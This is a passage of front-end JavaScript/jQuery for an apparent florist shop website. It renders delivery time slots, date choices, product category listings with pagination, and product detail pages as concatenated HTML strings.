		if (parseInt(start_time) < parseInt(currentTimeZoneTime)) {    
			
			//$(this).addClass('time-expired');
			return false;
	    }else{
			return true;
		}
	}else{
		return true;
	}
	
}
const formatDate = function (d, format) {
    const date = new Date(d);
    let month = date.getMonth() + 1;
    let day = date.getDate();
    let year = date.getFullYear();

    if (day < 10) {
        day = "0" + day;
    }

    if (month < 10) {
        month = "0" + month;
    }

    if (format === "MM-DD-YYYY") {
        return `${month}-${day}-${year}`;
    }
    if (format === "DD-MM-YYYY") {
        return `${day}-${month}-${year}`;
    }
    if (format === "YYYY-MM-DD") {
        return `${year}-${month}-${day}`;
    }
    if (format === "MM/DD/YYYY") {
        return `${month}/${day}/${year}`;
    }
    if (format === "inputDate") {
        return `${year}-${month}-${day}`;
    }

    return date;
};
function delivery_time_variation(post,currentdates,delivery_Type){
 // console.log('posting',post);
	var time_variation_str = '';

	var k = 1;
	//console.log(post['data']['delivery_charge'][0]['delivery_details']);
	timevariation = post['data']['delivery_charge'][0]['delivery_details'];
	
	if(timevariation){

		// var timevariation_custom =timevariation.length; 
  //      if(timevariation_custom = 1){

  //      	if(timevariation[0].custom_type === 'custom'){

  //       var timevariation_grayd = timevariation[0].time_grayed;
  //       if(timevariation_grayd === "yes"){

  //       jQuery('.order-card').hide();
	 //    time_variation_str ='<p class="timemsg">No delivery times available for this date</p> <p class="order-msg"></p> ';	
		// return time_variation_str;
  //       }

  //      	}


  // //console.log('timevariation_grayd',timevariation_grayd);

  //      }
        
        jQuery('.order-card').show();

		// console.log('timevariation_custom',timevariation_custom);
		var date_hidden = jQuery('#get_dates_hidden').val();
		var hrs_hidden = jQuery('#get_hrs_hidden').val();
		

		time_variation_str = '<label for="select_1"><b>Select your time:</b><p class="d-msg"></p></label>';
	    time_variation_str +='<div class="control radio3 radio s-center">';
		var time_zone = document.getElementById("timezone").value;
		var store_end_time = document.getElementById("store_end_time").value;
		//console.log("time_zone",time_zone);
		//var currentdates  = document.getElementsByClassName("more_calendars").value;
		/** Declare a array for custom time grayed **/
			var customTimeGrayedYes = [];
			var deliveryTimeGrayedYes = [];
		/** Declare a array for custom time grayed - End **/

		for( var keys in timevariation ) {
			
		   var date_value = timevariation[keys];
		   var labels = date_value['start_time']+'-'+ date_value['end_time'];
		   var values = date_value['amount'];
		   var start_time = date_value['start_time'];
		    var end_time = date_value['end_time'];
		   var custom_type =  date_value['custom_type'];
		   var custom_hrs =  date_value['custom_hours'];
           var product_has_delivery_schedule = date_value['product_has_delivery_schedule'];
           var time_grayed = date_value['time_grayed']; 
           var get_total_hours = date_value['get_total_hours']; 

            /** Push the values in the array **/
            if(date_value['custom_type'] == "custom"){
                customTimeGrayedYes.push(date_value['time_grayed']);
            }else{
                deliveryTimeGrayedYes.push(date_value['custom_type']);
            }
            /** Push the values in the array - End **/
          
           if(time_grayed == "yes"){ 

            jQuery('#time_grayed_hidden_yes').val(1);
           } else{
          
           	jQuery('#time_grayed_hidden_no').val(2);
           }

           var  get_days = date_value['get_days'];
           var get_hours = date_value['get_hours'];
           jQuery('#get_dates_hidden').val(get_days);
            jQuery('#get_hrs_hidden').val(get_hours);   
           
          
		   var start_time_new = getRailwayTime(start_time);
		   var cut_off_time = getRailwayTime(date_value['cut_off_time_plain']);
		   var start_label = start_time_new.replace(":", "")+'label';
		   var delivery_schedule_id = date_value['delivery_schedule_id'];
		   //console.log("currentdates",currentdates);
		   //check_time_variation_choose
		   var check_status_str = check_time_variations_new(currentdates,cut_off_time,store_end_time,time_zone);
		   //console.log("store_end_time",store_end_time);
		   //console.log("cut_off_time",cut_off_time);
		   
		   //console.log("check_status_str",check_status_str);
       

		   validate_time = '';
		   if(check_status_str == false){
			   validate_time = "invalid_time";
		   }


		   /*console.log('::starttiem::', start_time);
		   console.log('::starttiem::', end_time);*/
		  
		   if(custom_type === 'delivery'){
  
		
		   		if(values == 'FREE'){
		   			 if (time_grayed == "yes"){
					time_variation_str +='<div data-customtype="delivery" class="choice invalid_time '+validate_time+" "+start_label+'"><input type="hidden" id="custom_type_hidden" value=""><input type="radio" name="time_variation" data-schedule_id ="'+delivery_schedule_id+'" id="timevariation'+k+'" class="pofw-option" value="free"><label for="timevariation'+k+'"><span class="purple">'+labels+'</span><span class="pofw-price">FREE</span></label><input type="hidden" name="time_variation_start" class="time_variation_start" value="'+start_time+'"><input type="hidden" name="delivery_schedule_id" class="delivery_schedule_id" value="'+delivery_schedule_id+'"><input type="hidden" name="cut_off_time" class="cut_off_time" value="'+cut_off_time+'"></div>';	
     
                     }else{
					time_variation_str +='<div data-customtype="delivery" class="choice '+validate_time+" "+start_label+'"><input type="hidden" id="custom_type_hidden" value=""><input type="radio" name="time_variation" data-schedule_id ="'+delivery_schedule_id+'" id="timevariation'+k+'" class="pofw-option" value="free"><label for="timevariation'+k+'"><span class="purple">'+labels+'</span><span class="pofw-price">FREE</span></label><input type="hidden" name="time_variation_start" class="time_variation_start" value="'+start_time+'"><input type="hidden" name="delivery_schedule_id" class="delivery_schedule_id" value="'+delivery_schedule_id+'"><input type="hidden" name="cut_off_time" class="cut_off_time" value="'+cut_off_time+'"></div>';	

                     }
			   }else{
			   	 if (time_grayed == "yes"){

				   time_variation_str +='<div data-customtype="delivery" class="choice invalid_time '+validate_time+" "+start_label+'"><input type="hidden" id="custom_type_hidden" value=""><input type="radio" name="time_variation" id="timevariation'+k+'" data-schedule_id ="'+delivery_schedule_id+'" class="pofw-option" value="$'+values+'"><label for="timevariation'+k+'"><span class="purple">'+labels+'</span><span class="pofw-price">$'+values+'</span></label><input type="hidden" name="delivery_schedule_id" class="delivery_schedule_id" value="'+delivery_schedule_id+'"><input type="hidden" name="time_variation_start" class="time_variation_start" value="'+start_time+'"><input type="hidden" name="cut_off_time" class="cut_off_time" value="'+cut_off_time+'"></div>'; 
			  
			  }else{

				   time_variation_str +='<div data-customtype="delivery" class="choice '+validate_time+" "+start_label+'" ><input type="hidden" id="custom_type_hidden" value=""><input type="radio" name="time_variation" id="timevariation'+k+'" data-schedule_id ="'+delivery_schedule_id+'" class="pofw-option" value="$'+values+'"><label for="timevariation'+k+'"><span class="purple">'+labels+'</span><span class="pofw-price">$'+values+'</span></label><input type="hidden" name="delivery_schedule_id" class="delivery_schedule_id" value="'+delivery_schedule_id+'"><input type="hidden" name="time_variation_start" class="time_variation_start" value="'+start_time+'"><input type="hidden" name="cut_off_time" class="cut_off_time" value="'+cut_off_time+'"></div>'; 

			  }
			   }	
		   } else if(custom_type === 'custom'){

                    if(values == 'FREE'){
           if (time_grayed == "yes"){

		   		//time_variation_str +='<div data-customtype="custom" data_start_time = "'+start_time+'" data_end_time = "'+end_time+'" data-customhrs="'+custom_hrs+'" class="choice invalid_time '+validate_time+" "+start_label+'"><input type="hidden" id="custom_type_hidden" value=""><input type="radio" name="time_variation" id="timevariation'+k+'" data-schedule_id ="'+delivery_schedule_id+'" class="pofw-option" value="$'+values+'"><label for="timevariation'+k+'"><span class="custom-msg">Custom Delivery Timeframe</span><span class="purple">Custom Delivery Time</span><span class="pofw-price">'+values+'</span></label><input type="hidden" name="delivery_schedule_id" class="delivery_schedule_id" value="'+delivery_schedule_id+'"><input type="hidden" name="time_variation_start" class="time_variation_start" value="'+start_time+'"><input type="hidden" name="cut_off_time" class="cut_off_time" value="'+cut_off_time+'"><div class="toooltip"><i class="fa fa-info-circle" aria-hidden="true"></i><span class="toooltiptext">Order should be placed before 04 hrs 00 mins</span></div></div>'; 
		  		}else{ 
		   		time_variation_str +='<div data-customtype="custom" data_start_time = "'+start_time+'" data_end_time = "'+end_time+'" data-customhrs="'+custom_hrs+'" class="choice '+validate_time+" "+start_label+'"><input type="hidden" id="custom_type_hidden" value=""><input type="radio" name="time_variation" id="timevariation'+k+'" data-schedule_id ="'+delivery_schedule_id+'" class="pofw-option" value="$'+values+'"><label for="timevariation'+k+'"><span class="custom-msg">Custom Delivery Timeframe</span><span class="purple">Custom Delivery Time</span><span class="pofw-price">'+values+'</span></label><input type="hidden" name="delivery_schedule_id" class="delivery_schedule_id" value="'+delivery_schedule_id+'"><input type="hidden" name="time_variation_start" class="time_variation_start" value="'+start_time+'"><input type="hidden" name="cut_off_time" class="cut_off_time" value="'+cut_off_time+'"><div class="toooltip"><i class="fa fa-info-circle" aria-hidden="true"></i><span class="toooltiptext">Order should be placed before 04 hrs 00 mins</span></div></div>'; 

		  		}

                    }else{

                    	  if (time_grayed == "yes"){

		             		//time_variation_str +='<div data-customtype="custom" data_start_time = "'+start_time+'" data_end_time = "'+end_time+'" data-customhrs="'+custom_hrs+'" class="choice invalid_time '+validate_time+" "+start_label+'"><input type="hidden" id="custom_type_hidden" value=""><input type="radio" name="time_variation" id="timevariation'+k+'" data-schedule_id ="'+delivery_schedule_id+'" class="pofw-option" value="$'+values+'"><label for="timevariation'+k+'"><span class="custom-msg">Custom Delivery Timeframe</span><span class="purple">Custom Delivery Time</span><span class="pofw-price">$'+values+'</span></label><input type="hidden" name="delivery_schedule_id" class="delivery_schedule_id" value="'+delivery_schedule_id+'"><input type="hidden" name="time_variation_start" class="time_variation_start" value="'+start_time+'"><input type="hidden" name="cut_off_time" class="cut_off_time" value="'+cut_off_time+'"><div class="toooltip"><i class="fa fa-info-circle" aria-hidden="true"></i><span class="toooltiptext">Order should be placed before 04 hrs 00 mins</span></div></div>'; 
		  		          }else{
		   		             time_variation_str +='<div data-customtype="custom" data_start_time = "'+start_time+'" data_end_time = "'+end_time+'" data-customhrs="'+custom_hrs+'" class="choice '+validate_time+" "+start_label+'"><input type="hidden" id="custom_type_hidden" value=""><input type="radio" name="time_variation" id="timevariation'+k+'" data-schedule_id ="'+delivery_schedule_id+'" class="pofw-option" value="$'+values+'"><label for="timevariation'+k+'"><span class="custom-msg">Custom Delivery Timeframe</span><span class="purple">Custom Delivery Time</span><span class="pofw-price">$'+values+'</span></label><input type="hidden" name="delivery_schedule_id" class="delivery_schedule_id" value="'+delivery_schedule_id+'"><input type="hidden" name="time_variation_start" class="time_variation_start" value="'+start_time+'"><input type="hidden" name="cut_off_time" class="cut_off_time" value="'+cut_off_time+'"><div class="toooltip"><i class="fa fa-info-circle" aria-hidden="true"></i><span class="toooltiptext">Order should be placed before 04 hrs 00 mins</span></div></div>'; 
                   
		  		               }

                        }



		                 }   





		   k++;	   
		}	
		

					/** Get time grayed yes & no array - declartion **/
					 var TimeGrayedYes = [];
			         var TimeGrayedNo = [];	
					/** Get time grayed yes & no array - declartion **/
					/** If we have the timegrayed has yes & yes we have to restrict the custom time slots**/
					if(deliveryTimeGrayedYes.length == 0){
                     
                        jQuery.each(customTimeGrayedYes, function(key1,value1){
                        
                            if(value1 == "yes"){
                          
                                TimeGrayedYes.push('yes');                               
                            }else{
                                TimeGrayedNo.push('no');
                              
                            }
                        });
                    }
                  
                    if(TimeGrayedNo.length == 0 && TimeGrayedYes == 0){
                    }else if(TimeGrayedNo.length == 0){
                       time_variation_str ='<p class="timemsg">No delivery times available for this date.</p> <p class="order-msg"></p> ';	
						return time_variation_str;
                    }
                    /** If we have the timegrayed has yes & yes we have to restrict the custom time slots**/
        if (product_has_delivery_schedule == 'yes'){
        	// error msg problem please check .   
        	if(get_days == "empty"){
		time_variation_str +='</div><p class="timemsg"></p><p class="order_days">This product requires at least  '+ get_total_hours +' hours before delivery time </p>';	   
		return time_variation_str;
	}
	else{
		time_variation_str +='</div><p class="timemsg"></p><p class="order_days">This product requires at least  '+ get_total_hours +' hours before delivery time </p>';	   
		return time_variation_str;

	}
	}
	else{
		time_variation_str +='</div><p class="timemsg"></p> <p class="order-msg"> </p>';	   
		return time_variation_str;
	}   
	}else{

		time_variation_str ='<p class="timemsg">No delivery times available for this date.</p> <p class="order-msg"></p> ';	
		return time_variation_str;
	}
}




/* Product category page display */
function product_category_page_display_new(post,current_pages,categorypaginations,product_sort){

	var banner_image = localStorage.getItem("banner_image");
    var banner_heading_color = localStorage.getItem("banner_heading_color");


jQuery('.product_category_contents').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".homebanner").css("background", "url('"+banner_image+"')");
});


jQuery('.product_category_contents').bind('DOMNodeInserted', function(oEvent)
{
 jQuery(".banner-caption h2").css("color", banner_heading_color + " !important");
});
jQuery('.product_category_contents').bind('DOMNodeInserted', function(oEvent)
{
jQuery(".banner-caption p").css("color", banner_heading_color + " !important");
});
	//console.log('test');
	//console.log(product_sort);
	var category_name ='';
	var category_descriptions = '';
	var category_product_title = '';
	var product_category_urls =  '';    
	if(post.data && post.code == '200'){

		//console.log('tttttttttttttt',post['data']);
		product_category_results = post['data']['category_details'];
		//alert(product_category_results);
		category_name = product_category_results['category_name'];
		
		category_descriptions = product_category_results['description'];
		
		category_product_title =  "Our Best Selling Flowers & Gifts";
	
		product_category_urls = category_name.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
	
	}

	var product_category_str = '';
	
	if(post.code == '200' && category_name && category_descriptions ){

		var product_category_url = document.getElementById("product_category_url").value;
		var api_url = document.getElementById("api_url").value;

product_category_str = '<div class="product_category"><div class="container"> <div class="row"> <div class="col-md-12 text-center"><h2>'+category_name+'</h2><img width="149" height="38" src="'+product_category_url+'/wp-content/uploads/2021/10/22-2.png" ><p>'+category_descriptions+'</p></div></div></div></div>';
		
		if(post['data']['product_list'] && post['code']=='200'){

		        product_category_str += '<div class="product_category_list pb-4"><div class="container"> <div class="row"> <div class="col-md-12 text-center"><h3>'+category_product_title+'</h3><img width="149" height="38" src="'+product_category_url+'/wp-content/uploads/2021/10/22-2.png" ></div>';
				
				
				product_category_str += '<div class="col-md-12 catalog-ordering"> <div class="order-container text-right"><input type="hidden" name="category" class="categorypaginations" value="'+categorypaginations+'" ><select class="orderby order-dropdown">';
				 if( product_sort == 'high_to_low'){
					product_category_str += '<option value="high_to_low" selected>Sort by high to low</option>';
				 }else{
					product_category_str += '<option value="high_to_low">Sort by high to low</option>';
				 }

				 if(product_sort == 'low_to_high'){
					 product_category_str += '<option value="low_to_high" selected>Sort by low to high</option>';
				 }else{
					 product_category_str += '<option value="low_to_high">Sort by low to high</option>';
				 }	 
				
				product_category_str +='</select></div></div>';
				
				product_category_str += '<div class="col-md-12 text-center"><div class="row">';
				product_data = post['data']['product_list'];
				if(product_data){
					for( var key in product_data ) {
						var value = product_data[key];
						//console.log(value['product_title']);
						var product_title = value[0]['product_name'];
						//console.log(product_title)
						var product_image = value[0]['product_image'];
						var product_price = value[0]['price'];
						//[0]
						//var product_url = value['product_url'];
						var product_url = product_title.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
						//var product_url = 'test'; 
						var product_id = value[0]['Product Id'];
						var product_status = value[0]['product_status'];
						var best_seller = value[0]['best_seller'];

						var product_status_str = '';
					

                         if(best_seller == "yes"){
                         	if(product_status == "inactive"){
							product_status_str = '<div class="outofstock"><p>Out of Stock</p></div>';
						}
						product_category_str += '<div class="products_widget col-md-3 col-6 best"><div class="relpos"><a href="'+product_category_url+'/product/'+product_url+'"><img src="'+product_image+'"></a>'+product_status_str+'</div><p class="bs"><span><i class="fas fa-heart" style="color: red !important;"></i> Best Seller</span></p><h6><a href="'+product_category_url+'/product/'+product_url+'">'+product_title+'</a></h6><p class="product_price">$'+product_price+'</p></div>';

                         }else{
                         	if(product_status == "inactive"){
							product_status_str = '<div class="outofstock"><p>Out of Stock</p></div>';
						}
						product_category_str += '<div class="products_widget col-md-3 col-6"><div class="relpos"><a href="'+product_category_url+'/product/'+product_url+'"><img src="'+product_image+'"></a>'+product_status_str+'</div><p class="bs"></p><h6><a href="'+product_category_url+'/product/'+product_url+'">'+product_title+'</a></h6><p class="product_price">$'+product_price+'</p></div>';

                         }

						
					}
					
				}else{

					product_category_str += '<p>No Product data</p>';
				}
				var paginations_str = '';
				var pagination_total = post['data']['total'];
				if(pagination_total > 1){

					 var sort_str = '';
					 if( product_sort == 'high_to_low'){
						 sort_str = '&sort=high_to_low';
					 }else if(product_sort == 'low_to_high'){
						  sort_str = '&sort=low_to_high';
					 }
					 paginations_str = '<div class="paginationsection container"><div class=" row"><div class="col-md-12 text-center">';
					 //console.log(pagination_total);
					 var pagination_prev_url = post['data']['prev_page_url'];
					 var pagination_next_url = post['data']['next_page_url'];
					 var page_active_str = '';
					 var page_active = post['active'];
					 if(page_active == true){
						page_active_str = 'active';
					 }
					 if(pagination_prev_url){
						 pagination_prev_urls = pagination_prev_url.split("page=");
						 paginations_str += '<a data-category="'+categorypaginations+'" data-pages="'+pagination_prev_urls[1]+'" href="javascript:" data-paged="'+pagination_prev_url+'&'+categorypaginations+'='+product_category_urls+sort_str+'" class="paginations page-prev"></a>';
					 }
					 for(var j= 1; j<= pagination_total; j++){
						
						if(j == current_pages){
							
						   paginations_str += '<a data-pages="'+j+'" data-category="'+categorypaginations+'" data-paged="'+api_url+'/api/sorting_products?'+categorypaginations+'='+product_category_urls+sort_str+'" class="active">'+j+'</a>'; 
						}else{
						   paginations_str += '<a data-category="'+categorypaginations+'" data-pages="'+j+'" data-paged="'+api_url+'/api/sorting_products?'+categorypaginations+'='+product_category_urls+'&page='+j+sort_str+'" href="javascript:" class="paginations'+page_active_str+'">'+j+'</a>';
						}
						 
					 }
					 if(pagination_next_url){
						 pagination_next_urls = pagination_next_url.split("page=");
						 paginations_str +=  '<a data-category="'+categorypaginations+'"data-pages="'+pagination_next_urls[1]+'" data-paged="'+pagination_next_url+'&'+categorypaginations+'='+product_category_urls+sort_str+'" href="javascript:" class="paginations page-next"></a>'; 
					 }
					 
					 paginations_str += '</div></div></div>';
				}
				 //console.log(paginations_str);
				 product_category_str += '</div></div></div></div></div>'+paginations_str;
				 //console.log(product_category_str);
			   }
	   	
	}else{
			product_category_str += '<div class="product_category"><div class="container"><div class="row"> <div class="col-md-12 text-center"><p>No Product data</p></div></div></div></div>';
	}
    return product_category_str;
	
}

/* Product detail page display */
function product_detail_page_display_new(post,single_price){


	var product_name ='';
	var product_descriptions = '';
	var product_image = '';
	var product_id = 0;
	var product_status_str = '';
	//console.log('testss	');
	//console.log(product_category_result['data']);
	if(post['data'] && post['code']=='200'){

		if(post['data']){
			
			product_detail_results = post['data']['product'];
			product_name = product_detail_results[0]['product_name'];
			product_id = product_detail_results[0]['product_id'];
			product_descriptions = product_detail_results[0]['description'];
			product_image = product_detail_results[0]['product_image'][0];
			product_comment = product_detail_results[0]['product_comment'];
			product_status_str = product_detail_results[0]['product_status'];
			
		}
		
		var product_detail_str = '';
		var price_variation_str = '';
		var date_variation_str = '';
		var time_variation_str = '';
		var label_product_str = '';
		var related_product_str = '';
		var product_descriptions_str = '';
		var store_end_time = 0;
		var time_zone = '';
		var store_time_zone = '';
		//console.log(product_detail_result);
		
		if(post['code']=='200' && product_name && product_descriptions ){
		
			variation_product =  post['data']['product'][0]['variant_details'];
			var product_type = post['data']['product'][0]['product_type'];
			var simple_product = post['data']['product'][0];
			delivery_dates = post['data']['delivery_dates'];
			storetime = post['data']['store_time'];
			time_zone = post['data']['time_zone'];
			//console.log(time_zone);
			if(storetime){
				store_out_times = storetime['cut_off_time'];
				store_time_zone = storetime['time_zone'];
				store_end_time = getRailwayTime(store_out_times); 
			} 
			
			if(variation_product){
				price_variation_str = '<div class="field"><label for="select_1"><span><b>Select your size:</b></span></label>';
				price_variation_str +='<div class="control radio1 radio s-center">';
				var k = 1;
				for( var keys in variation_product ) {
				   var values = variation_product[keys];
				   var labels = values['variant_name'];
				   var prices = values['price'];
				   var variant_id = values['variant_id']; 
				   var active_class = '';
				   var active = '';
				   if(k == 1){
					 active_class = 'active';  
					 active = 'checked';
				   }
				   price_variation_str +='<div class="choice '+active_class+'"><input data-variant_id="'+variant_id+'" type="radio" name="price_variation" id="pofw_option_value_'+k+'" class="pofw-option variant_price_'+variant_id+'" value="$'+prices+'" '+active+'><label for="pofw_option_value_'+k+'"><span class="purple">'+labels+'</span><span class="pofw-price variant_price_'+variant_id+'">$'+prices+'</span></label></div>';
				   k++;
				}   
			   price_variation_str +='</div><p class="msg"></p></div>';
			}
			
			if(product_type == 'single'){

				 if(simple_product){
					 var prices = simple_product['sale_price'];
					 var labels = 'Price';

					// price_variation_str = '<div class="field"><label for="select_1"><span><b>Pick your perfect gift multi</b></span></label>';
					 price_variation_str = '<div class="field">';
					 price_variation_str +='<div class="control radio1 radio s-center">';
					 price_variation_str +='<div class="choice active"><input data-variant_id="'+variant_id+'" type="radio" name="price_variation" id="pofw_option_value_1" class="pofw-option single_price_1" value="$'+prices+'" checked><label for="pofw_option_value_1"><span class="purple">'+labels+'</span><span class="pofw-price single_price_1">$'+prices+'</span></label></div>';
					 price_variation_str +='</div><p class="msg"></p></div>';

				 }   
			}
			
			label_product_str = '<div class="fieldlabel"><div class="pseperator"> </div></div>';
			   
			if(delivery_dates){
				 date_variation_str = '<div class="field"><label for="select_1"> <span><b>Select your date:</b></span></label>';
				 date_variation_str +='<div class="msg-req"></div>';
				 date_variation_str +='<div class="fieldposition"><div class="control radio2 radio">';

				 var disabled_days_str = '';
				 disableddays = post['data']['restricted_dates'];
				 //console.log(disableddays);
				 if(disableddays != 'NA'){
					 for( var days in disableddays ) {
						 var day_value = disableddays[days]; 
						  //console.log(day_value);
						 //var day_values = day_value['values'];
						 var day_values = day_value;
						 if(disabled_days_str !=''){
							disabled_days_str = disabled_days_str+','+day_values;
						 }else{
							disabled_days_str = day_values;
						 }
					}
				}
				var k = 1;
				//console.log(delivery_dates);
				for( var keys in delivery_dates ) {
					 
				   var date_value = delivery_dates[keys];
				  
				   options = {
						timeZone: time_zone,
						year: 'numeric',
						month: 'numeric',
						day: 'numeric',
						hour: 'numeric',
						minute: 'numeric',
						second: 'numeric',
					},
				    formatter = new Intl.DateTimeFormat([], options);
  
				   var values = date_value.split('-');
				   var dates = new Date();   
				   dates.setFullYear(values[0]);
				   var months = 0;
				   if(values[1]){
					  months = values[1] - 1;
				   }				  
				   dates.setMonth(months);
				   dates.setMonth(months);
				   dates.setDate(values[2]);
				   //console.log(dates);
				   //console.log(date_value);
				   zone_date = formatter.format(dates);
				   
				   var options = { 
				     weekday: 'long'
					};
				    options.timeZone = time_zone;
						//console.log(time_zone);
					//options.timeZoneName = 'long';
					
					//week_name = new Intl.DateTimeFormat('en-US', options).format(dates);
					//console.log(dates);
					//console.log(week_name);
					week_name = dates.toLocaleString('en-US', { weekday: 'long' });
					var newoptions = { 
				     month:'short',
					 day:'numeric',
					 hour12: false,
					};
				    newoptions.timeZone = time_zone;
					//newoptions.timeZoneName = 'long';
					//var day_name = new Intl.DateTimeFormat('en-US', newoptions).format(dates);
				    var day_name = dates.toLocaleString('en-US', { month: 'short' ,day:'numeric' });
				    var date_label = "<span>"+week_name+"</span>"+"<span>"+day_name+"</span>";
					//var store_end_format = getRailwayTime(store_end_time);
					//console.log(store_end_time);
					//
					//var store_end_times = store_time_convert(store_end_time,store_time_zone);
					//store_time_zone
					var check_status_str = '';
				    //var check_status_str = check_store_date(dates,store_end_time,time_zone);
				     
				    if(check_status_str == 'dayend'){
					  //console.log(dates); 
					  //var selected_date = dates.split(",");
					  year = values[0];
					  month = values[1];
					  date = values[2];
					  newdates = year+'/'+month+'/'+date;
					  if(disabled_days_str !=''){
						 disabled_days_str = disabled_days_str+','+newdates;
					  }else{
						 disabled_days_str = newdates;
					  }
					  
				  }
				  k++;
				 
				  date_variation_str +='<div class="choice '+check_status_str+'"><input type="radio" name="custom_calendar" id="dates'+k+'" class="pofw-option" value="'+values+'"><label for="dates'+k+'"><span class="purple">'+date_label+'</span></label></div>';
				   
				}
				var is_florist_check =  post['data']['product'][0]['is_florist'];
				//console.log(post['data']);
				if(is_florist_check == 'no' || is_florist_check == 'yes'){
					date_variation_str +='<div class="moredates choice">More dates</div>'; 
				}
				date_variation_str +='</div><div class="more_calender"></div></div><input type="hidden" name="more_calendar" class="more_calendars"> <input type="hidden" name="holidays" class="more_holidays" value="'+disabled_days_str+'"><p class="datemsg"></p></div>';		
				date_variation_str += '<div class="field time_variations"> </div>';				
			}
			
			
		
				
			var pageurl = window.location.href;
			var product_detail_contents = pageurl.split("product/");
			var product_category_url =  '';
			if(product_detail_contents[0]){

				
				 product_category_url = product_detail_contents[0];
			}
			
			guarantee_str = '<div class="col-md-12 col-lg-5 d-none-desktop"></div><div class="order-img"><div class="row"><p class="color" style="text-align: center !Important"><img src="/wp-content/uploads/2021/10/111-1.png" alt="" width="200" height="300"></p></div>';
			//guarantee_str = '<div class="col-md-12 col-lg-5 d-none-desktop"></div><div class="order-img"><div class="row"><div class="order-text col-md-12 col-lg-5"><p><b><span style="font-size:40px">100%</span></b><span> SATISFACTION GUARANTEE</span></p></div><div class="order-text col-md-12 col-lg-5"><p><b><span style="font-size:40px">REAL </span></b> <span>WE ARE A REAL LOCAL FLORIST</span></p><p class="color"><img src="/wp-content/uploads/2021/10/111-1.png" alt="" width="500" height="600"></p></div>';
			guarantee_str += '</div></div>';
			product_descriptions_str = '<div class="col-md-12 product_descriptions"><div class="row"><div class="col-md-12">';
			product_descriptions_str += '<h2>Description</h2>';
			product_descriptions_str += '<p class="product-text">'+product_descriptions+'</p>';
			product_descriptions_str += '</div>';
			if(product_comment){
				product_descriptions_str += '<div class="col-md-12 product_comments">';
				product_descriptions_str += '<h2>Comments</h2>';
			    product_descriptions_str += '<p>'+product_comment+'</p>';
				product_descriptions_str += '</div>';
			}
			product_descriptions_str += '</div></div>';
			}
			
			//var product_category_url = document.getElementById("product_category_url").value;
			//console.log(product_category_url);
			var related_products =  (post['data']['recommeded_products'])?post['data']['recommeded_products']:'NA';
			if(related_products != 'NA'){
						 	
				related_product_str = '<div class="col-md-12 related_product"><h2>You May Also Like </h2><div class="row">';
				for( var relkey in related_products ) {
					var relvalue = related_products[relkey];
					var proimage = relvalue[0]['product_image'];
					var proname = relvalue[0]['product_name'];
					var proprice = relvalue[0]['price'];
					var proid = relvalue[0]['product_id'];
					var relpro_status = relvalue[0]['product_status'];
						var best_seller = relvalue[0]['best_seller'];
						

					relpro_status_str = '';
                                if(best_seller == "yes"){

                                	if(relpro_status == "inactive"){
						relpro_status_str = '<div class="outofstock"><p>Out of Stock</p></div>';
					}
					var product_url = proname.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
					related_product_str += '<div class="products_widget col-md-3 col-6 float-left best"><div class="relpos"><a href="'+product_category_url+'product/'+product_url+'"><img src="'+proimage+'"></a>'+relpro_status_str+'</div><p class="bs"><span><i class="fas fa-heart" style="color: red !important;"></i> Best Seller</span></p><h6>';
					related_product_str += '<a href="'+product_category_url+'product/'+product_url+'">'+proname+'</a></h6><p class="product_price">$'+proprice+'</p></div>';
				
                                }else{
                                	if(relpro_status == "inactive"){
						relpro_status_str = '<div class="outofstock"><p>Out of Stock</p></div>';
					}
					var product_url = proname.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
					related_product_str += '<div class="products_widget col-md-3 col-6 float-left"><div class="relpos"><a href="'+product_category_url+'product/'+product_url+'"><img src="'+proimage+'"></a>'+relpro_status_str+'</div><p class="bs"><h6>';
					related_product_str += '<a href="'+product_category_url+'product/'+product_url+'">'+proname+'</a></h6><p class="product_price">$'+proprice+'</p></div>';
				

                                }



					}
			}
			
			related_product_str += '</div></div>';
            var delivery_date_params_old = localStorage.getItem("delivery-date-params");
			var delivery_date_params_exist = localStorage.getItem("delivery-date-params_exist");

       


			if (delivery_date_params_exist){
				          
				           const myArray = delivery_date_params_exist.split("-");
   		  var month=myArray[1];
   		  var date=myArray[2];
   		  var year=myArray[0];
   		  var delivery_new_date = month+'-'+date+'-'+year;


	delivery_zip_code = '<div class="field zipcode d-none"><label> <span><b>Delivery for Zip Code: </b></span><span class="free_delivery"><input type="text" name="zipcode" id="delivery_zip_codes" value="'+current_zipcode+'"><a class="edit_zipcode_icons" href="javascript:">Change Zip Code</a></label> <input type="text" id="new_strat" class="dateepicker" value="'+delivery_new_date+'"></div>';

			}
			else{

        const myArray = delivery_date_params_old.split("-");
   		  var month=myArray[1];
   		  var date=myArray[2];
   		  var year=myArray[0];
   		  var delivery_new_dates = month+'-'+date+'-'+year;


				delivery_zip_code = '<div class="field zipcode d-none"><label> <span><b>Delivery for Zip Code: </b></span><span class="free_delivery"><input type="text" name="zipcode" id="delivery_zip_codes" value="'+current_zipcode+'"><a class="edit_zipcode_icons" href="javascript:">Change Zip Code</a></label><input type="text" id="new_strat" class="dateepicker" value="'+delivery_new_dates+'" ></div>';	
			}
			
		

			var current_zipcode = localStorage.getItem("zipcode");
			//<img class="edit_zipcode_icons" src="'+product_category_url+'/wp-content/uploads/2021/10/cinfo.png">
			//Delivered
		/*	delivery_zip_code = '<div class="field zipcode"><label> <span><b>Delivery for Zip Code: </b></span><span class="free_delivery"><input type="text" name="zipcode" id="delivery_zip_codes" value="'+current_zipcode+'"><a class="edit_zipcode_icons" href="javascript:">Change Zip Code</a></label><input type="date" id="new_strat" name="trip-start"value="" min="2023-01-01" max="2034-12-31"></div>';*/
			product_status = '';
			if(product_status_str == "inactive"){
				product_status = '<div class="outofstock"><p>Out of Stock</p></div>';
			}
			
